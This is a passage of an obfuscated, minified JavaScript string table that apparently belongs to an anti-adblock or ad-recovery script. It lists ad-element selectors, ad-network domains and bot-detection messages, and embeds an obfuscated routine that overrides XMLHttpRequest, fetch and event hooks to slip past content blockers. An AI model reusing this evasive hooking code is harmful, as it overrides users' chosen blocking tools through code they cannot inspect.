n.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','didomi-','Bad\x20syntax','comma','#as_domain','<custom-ident>|<string>','display','last_bfa_at','scaleY(\x20[<number>|<percentage>]\x20)','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','errArgs','SyntaxError','base[href]','<length-percentage>','Feature','filename','<image>','all|<custom-ident>','PerformanceEntry_name','Generator\x20is\x20already\x20executing.','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','<media-in-parens>\x20[or\x20<media-in-parens>]+','rex','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','isParentsDisplayNone','replaceAll','addType_','visible|auto|hidden','infinityfree.com','https://img-load.com','getRandomValues','svi','exp(\x20<calc-sum>\x20)','resource','https:','height','TBL','checkAtrulePrelude','getWriter','img','Window_frames','Terminate\x20-\x20bot\x20detected','Unknown\x20node\x20type\x20`','replaceSync','ads-partners.coupang.com','selectorList','reserved1','auto|avoid|avoid-page|avoid-column|avoid-region','browserEngineKind','normal|reverse|alternate|alternate-reverse','[none|<dashed-ident>]#','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','TopLevelCss','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','getAdserverTargeting','\x0a\x20\x20--------','recovery_click_url_error','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','googMsgType','Blocked\x20prebid\x20request\x20error\x20for\x20','boredpanda.com','randomUUID','read-only|read-write|write-only','matchStack','none|zoom','adfit','createAuctionNonce','s0.2mdn.net','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Document','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','iu_parts','selectorText','allowPrebid','https://securepubads.g.doubleclick.net/gampad/ads','replace|add|accumulate','\x20\x20\x20','left|right|none|inline-start|inline-end','isElementVisibilityHidden','httponly','<declaration>','tokenStart','data:text/html,','scrollX','matchAtruleDescriptor','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','stroke','HTMLElement_title','bidder','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','[none|start|end|center]{1,2}','checkPropertyName','dyv1bugovvq1g.cloudfront.net','children','nodeType','PTZhMEc+UE9vMzdudj94JjFgXTJ0','slotElementId','[<line-names>|<name-repeat>]+','serverbid.com','img_','geoedge.be','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','Group','sourceRoot','exec','consumeUntilExclamationMarkOrSemicolon','<font-stretch-absolute>','snigelweb.com','\x20or\x20hex\x20digit','interval','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','_version','strict','column','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','shardingIndex','consumeUntilLeftCurlyBracket','unsortedForEach','/getconfig/sodar','isDelim','<shape-box>|fill-box|stroke-box|view-box','func','navigator.plugins.length\x20is\x20undefined','HTMLAnchorElement_search','HTMLFormElement_target','display\x20none\x20excluding\x20pro','Document_getElementById','reduce','min(\x20<calc-sum>#\x20)','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','char\x20must\x20be\x20length\x201','<grid-line>\x20[/\x20<grid-line>]?','[Profile\x20Handler]','cultureg','cqmax','[-token',',\x20y:\x20','compareByGeneratedPositionsInflated','Percentage','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','id5-sync.com','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','ad-stir.com','ex.ingage.tech','tokenEnd','content|fixed','startColumn','recovery_adm_click_ar','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','<svg-length>','getBidResponses','ad-delivery.net','start|center|end|justify','abc','window.process\x20is','mgid.com','DOMParser_parseFromString','runBoredpandaMonitor\x20error','isPropagationStoppedImmediate','adUnitPath','webcontentassessor.com','auto|none','flat','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','for','Symbol','__esModule','evalLength','requestBids','rhombusads.com','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','MessageEvent','gblpids','none|<length>','<color>&&<color-stop-angle>?','dppx','as_','mediaType','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','none|blink','document_getElementById','https://pagead2.googlesyndication.com/gampad/ads','ADM\x20(','shouldHookDomContentLoadedLateListeners','adpushup','null','single|multiple','substrToCursor','publisher1st.com','<relative-selector>#','sharethrough.com','CSSMozDocumentRule','hooking\x20started\x20without\x20preframe\x20hooking','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','balance','about:srcdoc','<length>','-src','df-srv.de','[<type-selector>?\x20<subclass-selector>*]!','left','NmFreWhvcjgwbTM3c2xmdzF2eHA=','idx','advertiserId','static.criteo.net','Unknown\x20node\x20type:\x20','Semicolon\x20or\x20block\x20is\x20expected','.setTargetingForGPTAsync','a-mo.net','PerformanceEntry','toISOString','onetrust.com','padding-box|content-box','onload','_ignoreInvalidMap